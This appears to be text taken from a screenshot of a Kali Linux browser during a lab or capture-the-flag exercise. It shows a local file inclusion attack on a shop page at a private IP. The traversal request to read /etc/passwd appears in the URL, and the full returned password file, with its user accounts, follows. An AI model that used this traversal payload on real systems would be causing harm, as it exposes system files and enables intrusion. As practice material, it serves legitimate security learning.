 10.10.10.2/shop/index.php?archivo=../../../../../../../../../../../etc/passwd
ookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef Tienda de
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin